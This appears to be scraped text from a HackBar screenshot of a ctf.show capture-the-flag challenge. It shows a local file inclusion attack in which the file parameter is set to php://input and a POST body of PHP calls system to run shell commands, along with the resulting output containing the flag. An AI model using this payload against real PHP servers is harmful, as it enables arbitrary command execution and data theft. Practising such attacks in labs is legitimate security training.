 view-source:http://cd6d3ee8-93f1-43d2-b600-ec35be19542f.challenge Search JS
Altoro Mutual
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://cd6d3ee8-93f1-43d2-b600-ec35be19542f.challenge.ctf.show/?file=php://input
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data <?php system('tac `ls`') ?>
1 $flag="ctfshow{30fe083b-ec2f-44ff-9abf-07895f313573}";
2
3 */
4
5 # @link: https://ctfer.com